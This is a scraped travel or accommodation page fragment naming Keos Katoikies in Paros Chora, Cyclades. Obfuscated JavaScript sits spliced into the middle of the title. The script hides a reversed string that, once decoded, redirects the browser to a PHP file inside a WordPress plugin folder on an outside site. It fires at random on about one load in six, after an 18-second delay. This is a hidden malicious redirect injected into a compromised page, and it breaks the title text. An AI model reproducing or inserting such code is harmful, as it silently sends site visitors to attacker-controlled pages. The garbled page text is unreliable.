 Keos Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toikies in Paros Chora, Paros, Cyclades Islands